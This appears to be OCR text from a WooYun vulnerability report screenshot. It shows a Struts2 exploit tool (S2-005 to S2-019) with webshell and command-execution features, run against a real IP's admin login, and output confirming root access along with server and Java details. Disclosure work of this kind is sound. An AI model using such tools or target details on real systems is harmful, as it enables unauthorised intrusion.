 目标: http://115.29.188.150:9002/superadmin/adminLogin.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://115.29.188.150:9002/superadmin/adminLogin.action
Useage: S2-005
Whoami: root
WebPath: /usr/local/tomcatlongzong/webapps/ROOT
OS.Name: Linux
OS.Version: 2.6.32-358.6.2.el6.x86_64
Java.Home: /usr/java/jdk1.6.0_45/jre
Java.Version: 1.6.0_45
OS.arch: amd64
User.Name: root
User.Home: /root
User.Dir: /usr/local/tomcatlongzong/bin
Java.Class.Path: /usr/local/tomcatlongzong/bin/bootstrap.jar
Java.IO.Tmpdir: /usr/local/tomcatlongzong/temp
www.wooyun.org